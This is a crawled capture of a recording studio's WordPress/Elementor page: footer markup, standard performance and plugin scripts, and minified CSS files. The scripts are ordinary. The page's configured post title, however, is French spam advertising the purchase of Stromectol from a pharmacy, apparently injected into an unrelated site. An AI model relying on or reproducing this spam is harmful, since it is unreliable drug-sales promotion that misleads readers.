						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://vimeo.com/upgrade?vcid=30656" >
							Vimeo						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0591cc3 elementor-widget elementor-widget-text-editor" data-id="0591cc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2020 Fiwi Studio &#8211; All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min-c31a6ab8c6f7bc351a14281c2238ac8e.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements-1ee132584cda73e3e4276502a064bbde.css' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this;document.querySelectorAll("script["+this.attrName+"]").forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view-ea2a9decce27e3497bdf02b2b1df6511.js" id="jupiterx-wc-quickview-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.1.0" id="jupiterx-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script data-rocketlazyloadscript='https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.5' type="text/javascript"  id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/fiwistudio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fiwistudio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fiwistudio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c90742328d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1993,"title":"Stromectol%20co%C3%BBt%20par%20comprim%C3%A9%20%2A%20Acheter%20Du%20Stromectol%20En%20Pharmacie%20-%20Recording%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fiwistudio.com\/wp-admin\/admin-ajax.php","nonce":"490d943980","urls":{"assets":"https:\/\/fiwistudio.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fiwistudio.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fiwistudio.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.1" id="elementor-pro-frontend-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.9.1" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/fiwistudio.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/fiwistudio.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.9.1" id="jet-elements-js" defer></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/fiwistudio.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/fiwistudio.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/wp-util.min.js?ver=2725bbdd5e664a1e5390320a5ff32578" id="wp-util-js" defer></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"2c1b4930b9","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-accordion","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","video-playlist","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"yes","disableAjaxToCartInArchive":true},"maxFileUploadSize":"268435456"};
var lottie_defaultAnimationUrl = {"url":"https:\/\/fiwistudio.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/animations\/default.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=2725bbdd5e664a1e5390320a5ff32578" id="jupiterx-core-raven-frontend-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js" defer></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1471-4400694705245c5a9964ea7ca10f827a.css
body_size: 326
content:
.elementor-1471 .elementor-element.elementor-element-615c5750 .elementor-repeater-item-5a5bf66.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-1471 .elementor-element.elementor-element-30b3270f.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-1471 .elementor-element.elementor-element-30b3270f.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1471 .elementor-element.elementor-element-30b3270f.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-1471 .elementor-element.elementor-element-4b53148{text-align:left}.elementor-1471 .elementor-element.elementor-element-4b53148 .elementor-heading-title{font-family:"Open Sans",Sans-serif;font-size:24px;font-weight:400;line-height:24px;color:#FFF}.elementor-bc-flex-widget .elementor-1471 .elementor-element.elementor-element-74cf3bb8.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-1471 .elementor-element.elementor-element-74cf3bb8.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1471 .elementor-element.elementor-element-74cf3bb8.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-1471 .elementor-element.elementor-element-15f31ca9 .elementor-menu-toggle{margin:0 auto}.elementor-1471 .elementor-element.elementor-element-15f31ca9 .elementor-nav-menu .elementor-item{font-family:"Open Sans",Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;line-height:20px}.elementor-1471 .elementor-element.elementor-element-15f31ca9 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-left:10px;padding-right:10px;padding-top:14px;padding-bottom:14px}.elementor-1471 .elementor-element.elementor-element-615c5750>.elementor-container{min-height:68px}.elementor-1471 .elementor-element.elementor-element-615c5750{margin-top:0;margin-bottom:-70px}@media(min-width:768px){.elementor-1471 .elementor-element.elementor-element-30b3270f{width:12.798%}.elementor-1471 .elementor-element.elementor-element-74cf3bb8{width:87.202%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-78-afb3aced1ca68e52e7b375124ee36b90.css
body_size: 1112
content:
.elementor-78 .elementor-element.elementor-element-c3cf513 .elementor-repeater-item-40a2b84.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-78 .elementor-element.elementor-element-997bfcd>.elementor-widget-container{padding:0 0 55px 0}.elementor-78 .elementor-element.elementor-element-997bfcd .raven-site-logo{text-align:center}.elementor-78 .elementor-element.elementor-element-190e52f>.elementor-widget-container{padding:0 0 60px 0}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-icon i{transition:color 0.3s}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-78 .elementor-element.elementor-element-190e52f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item>a{font-weight:500}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-text{color:rgba(255,255,255,.5);transition:color 0.3s}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFF}.elementor-78 .elementor-element.elementor-element-0d500c2 .elementor-repeater-item-8b87c02.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-4b0b7ce>.elementor-widget-container{background-color:#1DB954;margin:0 10px 0 10px;padding:45px 0 40px 0;border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-4b0b7ce{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-4b0b7ce.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-4b0b7ce.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-4b0b7ce.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-3bee259>.elementor-widget-container{background-color:red;margin:0 10px 0 10px;padding:45px 0 40px 0;border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-3bee259{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-3bee259.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-3bee259.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-3bee259.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-9f2bd9e>.elementor-widget-container{background-color:transparent;margin:0 10px 0 10px;padding:45px 0 40px 0;background-image:linear-gradient(180deg,#ED607B 0%,#7A5FFE 100%);border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-9f2bd9e{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-9f2bd9e.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-9f2bd9e.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-9f2bd9e.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-0b6e68a>.elementor-widget-container{background-color:transparent;margin:0 10px 0 10px;padding:45px 0 40px 0;background-image:linear-gradient(180deg,#FF8800 0%,#f2295b 100%);border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-0b6e68a{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-0b6e68a.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-0b6e68a.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-0b6e68a.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-1cfdb2c>.elementor-widget-container{background-color:#1AB7EA;margin:0 10px 0 10px;padding:45px 0 40px 0;border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-1cfdb2c{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-1cfdb2c.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-1cfdb2c.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-1cfdb2c.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-0d500c2{padding:0 0 60px 0}.elementor-78 .elementor-element.elementor-element-0591cc3{text-align:center;color:#FFF}.elementor-78 .elementor-element.elementor-element-c3cf513:not(.elementor-motion-effects-element-type-background),.elementor-78 .elementor-element.elementor-element-c3cf513>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2F2346}.elementor-78 .elementor-element.elementor-element-c3cf513{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:60px 0 40px 0}.elementor-78 .elementor-element.elementor-element-c3cf513>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(max-width:1024px){.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-4b0b7ce>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-4b0b7ce{--icon-box-icon-margin:20px}.elementor-78 